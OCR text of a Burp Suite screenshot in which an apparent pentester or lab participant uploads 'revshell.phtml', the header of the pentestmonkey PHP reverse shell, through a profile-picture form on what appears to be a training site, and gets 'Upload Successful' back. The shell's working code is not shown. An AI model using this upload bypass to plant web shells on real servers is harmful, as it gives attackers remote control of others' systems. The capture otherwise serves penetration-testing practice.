 1
2
3
4
05:34 PM
Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: https://thc.cybersapiens.in HTTP/2
Request
Pretty Raw Hex \n
4 Content-Length: 5782
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://thc.cybersapiens.in
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary5Pxf9SUrWRFxeqgu
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.71 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://thc.cybersapiens.in/login/profile-update.php
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22
23 ------WebKitFormBoundary5Pxf9SUrWRFxeqgu
24 Content-Disposition: form-data; name="pic"; filename="revshell.phtml"
25 Content-Type: application/octet-stream
26
27 <?php
28 // php-reverse-shell - A Reverse Shell implementation in PHP
29 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
30 //
31 // This tool may be used for legal purposes only.  Users take full responsibility
32 // for any actions performed using this tool.  The author accepts no liability
33 // for damage caused by this tool.  If these terms are not acceptable to you, then
34 // do not use this tool.
35 //
36 // In all other respects the GPL version 2 applies:
37 //
38 // This program is free software; you can redistribute it and/or modify
39 // it under the terms of the GNU General Public License version 2 as
40 // published by the Free Software Foundation.
41 //
42 // This program is distributed in the hope that it will be useful,
43 // but WITHOUT ANY WARRANTY; without even the implied warranty of
44 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
45 // GNU General Public License for more details.
46 //
47 // You should have received a copy of the GNU General Public License along
48 // with this program; if not, write to the Free Software Foundation, Inc.,
49 // 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
50 //
51 // This tool may be used for legal purposes only.  Users take full responsibility
52 // for any actions performed using this tool.  If these terms are not acceptable to
53 // you, then do not use this tool.
54 //
55 // You are encouraged to send comments, improvements or suggestions to
56 // me at pentestmonkey@pentestmonkey.net
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Fri, 22 Dec 2023 12:04:48 GMT
3 Content-Type: text/html; charset=UTF-8
4 X-Powered-By: PHP/7.4.33
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 X-Turbo-Charged-By: LiteSpeed
10 X-Frame-Options: SAMEORIGIN
11 X-Xss-Protection: 1; mode=block
12 X-Content-Type-Options: nosniff
13 Strict-Transport-Security: max-age=31536000; includeSubDomains; preload;
14 Referrer-Policy: no-referrer-when-downgrade
15 Cf-Cache-Status: DYNAMIC
16 Report-To:
{"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v3?s=
group":"cf-nel","max_age":604800}
17 Nel: {"success_fraction":0,"report_to":"cf-nel","max_age":604800}
18 Server: cloudflare
19 Cf-Ray: 83983aaf7e692fe1-CNN
20 Alt-Svc: h3=":443"; ma=86400
21
22 <script>
alert('Upload Successful')
</script>
<!DOCTYPE html>
23 <html>
24 <head>
25 <title>
Home
</title>
26 <link rel="stylesheet" type="text/css" href="style.css">
27 <!-- Required meta tags -->
28 <meta charset="utf-8">
29 <meta name="viewport" content="width=device-width, initial-scale=1">
30 <meta name="viewport" content="width=device-width, initial-scale=1">
31
32 <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
33 <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css">
34 <meta name="viewport" content="width=device-width, initial-scale=1">
35 <link rel="stylesheet" href="
https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
36 <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css"
integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous
">
37 <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
38 <link rel="stylesheet" type="text/css" href="footer.css">
39 <style>
40 .avatar{
41 vertical-align:middle;
42 width:50px;
43 height:50px;
44 border-radius:50%;
45 }
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 23
Response headers 19
Inspector
Notes
Done
5,321 bytes | 1,711 millis